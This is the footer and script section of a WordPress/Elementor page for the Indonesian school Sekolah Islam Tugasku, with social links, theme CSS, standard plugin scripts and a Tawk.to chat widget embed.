					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.youtube.com/channel/UCi_42niiYtzDELL7j2VjMaw" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube TK</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7654351 elementor-widget elementor-widget-heading" data-id="7654351" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://youtube.com/channel/UCdZelk3dJ8p8u2yES2gK4Xg" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube SMP</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-025a8c4" data-id="025a8c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ea23a8 elementor-widget elementor-widget-heading" data-id="9ea23a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><i class="fa fa-instagram" style="font-size:16px"></i> Instagram Kami :</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-966d3f6 elementor-align-start elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="966d3f6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/pg.tkislamtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@pg.tkislamtugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sditugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sditugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/smpitugasku.official/" target="_blank">

											<span class="elementor-icon-list-text">@smpitugasku.official</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sekolahtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sekolahtugasku</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-07d9a1c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07d9a1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-85967f8 elementor-hidden-tablet elementor-hidden-mobile" data-id="85967f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecdcccb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="ecdcccb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!-- Created by https:/mv-digital.com --></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9eb5ca3" data-id="9eb5ca3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d19670 elementor-widget elementor-widget-heading" data-id="9d19670" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 2021 © All rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</div>
				</div>
		</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.2 (rara)
        Deploy mode: deploy
        
        uid: 696a8818aead4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Created by https://mv-digital.com */

.sticky-button {
  position: fixed; 
  right: -110px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}

.button-text {
  display: block; 
	text-transform:uppercase;
	font-family:'Arial', Tahoma, Sans Serif;
	font-weight:600;
	font-size: 14px;
}
.sticky-button:hover{
	background-color:#81d742;
	transform: translateY(-50%) rotate(-90deg) scale(1.2); 
}

.td-footer-page .stretch_row{
    width: 1164px;
}
body, p {
    font-family: 'Arial';
    font-size: 14px;
}
#myfoo p, #myfoo li,#myfoo a{
    color:#fff;
}
#myfoo p{
    font-family:'Arial';
    margin-bottom: 10px !important;
    font-size: 16px;
    font-weight:600;
}
ul li, ol li {
    font-family: 'Arial';
    color: #fff;
    font-weight: 400;
}

#myfoo ul{
    
    margin-top: 0 !important;
}
#myfoo li{
    font-family:'Arial';
}
li#menu-item-327:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-337:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-32:after,li#menu-item-33:after {
    content: '|';
    padding-right: 8px;
}
li#menu-item-35:after {
    content: '|';
    padding-right: 0px;
}
.td-banner-wrap-full {
    position: relative;
    display: none;
}
.td-header-gradient:before{display:none !important;}

.nf-form-content label {
    font-size: 14px !important;

}

rs-fullwidth-wrap {

    margin-top: -145px !important;
}

.td-header-menu-wrap-full.td-container-wrap,.td-header-top-menu-full.td-container-wrap,.td-container.td-header-row.td-header-top-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full {
    background: transparent;
}

.td-boxed-layout .td-container-wrap.td-main-page-wrap {
    overflow: visible;
}
.sf-menu > li > a {
    padding: 0 20px;
    line-height: 48px;
    font-size: 14px;
    letter-spacing:1px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    -webkit-backface-visibility: hidden;
}

.bfloat{
    width: 47px;
    height: 241px;
   background: url("/wp-content/uploads/2025/11/fl2.png") no-repeat; 
   position: fixed;
   right: 0px;
   top: 160px;
   z-index: 999;
   cursor: pointer;
   outline:none;
}
.bfloat:hover{
   background: url("/wp-content/uploads/2025/11/fl1.png") no-repeat; 
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.sticky-button {
  position: fixed; 
  right: -105px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}
}
</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/selectize.min.js?ver=4.7.7" id="wbg-selectize-js"></script>
<script type="text/javascript" id="wbg-front-js-extra">
/* <![CDATA[ */
var wbgAdminScriptObj = {"ajaxurl":"https://www.tugasku.sch.id/wp-admin/admin-ajax.php","modalWidth":"700"};
//# sourceURL=wbg-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/wbg-front.js?ver=4.7.7" id="wbg-front-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:10px;bottom:140px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/34.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.tugasku.sch.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8da44ab12a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9587,"title":"SANTUNAN%26SANLATSMP25%20%E2%80%93%20Sekolah%20Islam%20Tugasku","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","nonce":"1fd8741b6a","urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.tugasku.sch.id\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tugasku.sch.id/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tugasku.sch.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/615ea16625797d7a8902bda4/1fhcqcuuc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>
